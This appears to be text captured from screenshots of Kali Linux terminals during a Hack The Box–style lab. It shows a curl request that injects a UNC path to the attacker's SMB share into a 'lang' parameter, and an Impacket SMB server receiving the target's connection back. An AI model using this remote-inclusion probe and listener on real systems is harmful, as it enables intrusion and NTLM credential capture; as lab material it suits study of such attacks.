 root@kali: ~/Desktop/tools/impacket/examples 103x5
root@kali:~/Desktop/tools/impacket/examples# curl 'http://10.10.10.151/blog/?lang=\\10.10.14.8\test\'
<html>
<body>
<!DOCTYPE html>
<html lang="en" >
root@kali: ~/Desktop/tools/impacket/examples 103x38
root@kali:~/Desktop/tools/impacket/examples# ./smbserver.py test /tmp -ip 10.10.14.8
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.151,49764)
[*] Handle: [Errno 104] Connection reset by peer
[*] Closing down connection (10.10.10.151,49764)
[*] Remaining connections []